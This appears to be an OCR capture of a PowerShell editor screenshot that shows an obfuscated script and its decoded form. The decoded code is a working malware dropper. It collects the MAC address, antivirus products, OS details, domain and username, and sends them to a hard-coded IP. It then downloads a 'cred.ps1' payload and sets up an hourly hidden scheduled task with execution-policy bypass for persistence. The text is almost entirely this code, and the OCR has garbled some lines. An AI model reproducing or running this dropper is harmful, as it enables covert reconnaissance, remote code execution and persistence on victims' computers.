 无标题1.ps1*
无标题2.ps1*
1 ((('[string]3CHav = U'+'ABUAB[string]3CHavs = UABUAB[string]3'+'CH'+'mac = (getmac /FO CSVhmgSelect-Object -Skip 1 '+'-first 1hmg ConvertFrom-Csv -Header MAChmgselect-object '
2 Write-Host ( $EnV:CoMsPec[4,26,25]-JoIN'')
PS C:\Users\Rvn0xsy> ((('[string]3CHav = U'+'ABUAB[string]3CHavs = UABUAB[string]3'+'CH'+'mac = (getmac /FO CSVhmgSelect-Object -Skip 1 '+'-first 1hmg ConvertFrom-Csv -Header MAChmg
Write-Host ( $EnV:CoMsPec[4,26,25]-JoIN'')
[string]$av = ""[string]$avs = ""[string]$mac = (getmac /FO CSV|Select-Object -Skip 1 -first 1| ConvertFrom-Csv -Header MAC|select-object -expand MAC)$avs = (Get-WmiObject -Namesp
ace root\SecurityCenter2 -Class AntiVirusProduct).displayNameif($avs.GetType().name.IndexOf('Object') -gt -1){for($v = 0; $v -lt $avs.Count; $v++){$av += $avs[$v] + "|"}}else{$av
= $avs}try{if((Get-Service zhudongfangyu | Sort -Property Status).Status -eq "Running"){$av += 'ZDFY'}}catch{}#[System.Threading.Thread]::Sleep((Get-Random -Minimum 10000 -Maximum
100000))$path = "$env:temp\\ppp.log"[string]$flag = test-path $path$key = "&mac="+$mac+"&av="+$av+"&ver="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+(Get-WmiObj
ect Win32_OperatingSystem).OSArchitecture + "&flag2=" + $flag + "&domain=" + (Get-WmiObject win32_computersystem).Domain + "&user=" + $env:USERNAMEtry{$file = "$env:appdata\\Micro
soft\\cred.ps1"$size = (Get-ChildItem $file -recurse | Measure-Object -property length -sum).sum$file2 = "$env:ALLUSERSPROFILE\\Microsoft\\cred.ps1"$size2 = (Get-ChildItem $file2
-recurse | Measure-Object -property length -sum).sum        if(($size -ne 50731) -and ($size2 -ne 50731)){try{$url = 'http://172.104.177.202/new.dat?xl' + $key(New-Object System.N
et.WebClient).DownloadFile($url,"$file")}catch{}&cmd.exe /c schtasks /create /sc MINUTE /mo 60 /st 07:00:00 /tn Credentials /tr "powershell -nop -w hidden -ep bypass -f %appdata%\
Microsoft\cred.ps1" /F}}catch{}[System.Threading.Thread]::Sleep(3000)Stop-Process -Force -processname powershell
Iex
PS C:\Users\Rvn0xsy>